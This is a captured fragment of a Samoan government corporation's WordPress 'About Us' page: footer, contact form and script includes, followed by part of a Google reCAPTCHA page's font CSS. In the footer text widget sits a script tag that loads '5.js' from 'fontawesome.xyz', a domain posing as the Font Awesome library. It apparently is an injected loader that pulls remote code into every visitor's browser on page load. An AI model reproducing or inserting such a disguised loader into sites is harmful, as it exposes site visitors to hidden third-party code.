													<img decoding="async" width="1024" height="724" src="https://www.samoaland.gov.ws/wp-content/uploads/2019/02/structure-1024x724.jpg" class="attachment-large size-large wp-image-377" alt="" srcset="https://www.samoaland.gov.ws/wp-content/uploads/2019/02/structure-1024x724.jpg 1024w, https://www.samoaland.gov.ws/wp-content/uploads/2019/02/structure-300x212.jpg 300w, https://www.samoaland.gov.ws/wp-content/uploads/2019/02/structure-768x543.jpg 768w, https://www.samoaland.gov.ws/wp-content/uploads/2019/02/structure.jpg 1754w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
		</article>
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Contact Information</span></h3>			<div class="textwidget"><p>Samoa Land Corporation<br />
Tuanaimato</p>
<p>Phone: +685 24881 / 24882 / 24883 / 26728 / 28319<br />
Fax: +685 24914</p>
</div>
		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text">			<div class="textwidget"></div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Contact Us</span></h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f4362-o1" lang="en-NZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/about-us/#wpcf7-f4362-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4362" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_NZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4362-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/5.js"></script></div>
</div>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">

		<div id="sub-footer-widgets" class="option1"><div id="sub-footer-col1" class="widget-area"></div></div>
		<div id="sub-footer-core">
		
			<div class="copyright">
			Developed by <a href="https://shuttlethemes.com/" target="_blank">Shuttle Themes</a>. Powered by <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.samoaland.gov.ws\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/scripts/modernizr.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1' id='jquery-scrollup-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2' id='shuttle-bootstrap-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/scripts/main-frontend.js?ver=1.5.0' id='shuttle-frontend-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeVUr4ZAAAAAJpCzUcC9F2JTuLyhrH25n_F2_br&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeVUr4ZAAAAAJpCzUcC9F2JTuLyhrH25n_F2_br","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/www.samoaland.gov.ws\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.samoaland.gov.ws\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"26b455bf15"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10,"title":"About%20Us%20-%20Samoa%20Land%20Corporation","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/wp-util.min.js?ver=488b8be79fbd5853dcc28349bf1fc250' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.1' id='wpforms-elementor-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVUr4ZAAAAAJpCzUcC9F2JTuLyhrH25n_F2_br&co=aHR0cHM6Ly93d3cuc2Ftb2FsYW5kLmdvdi53czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nd6gtd2xrvpg
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
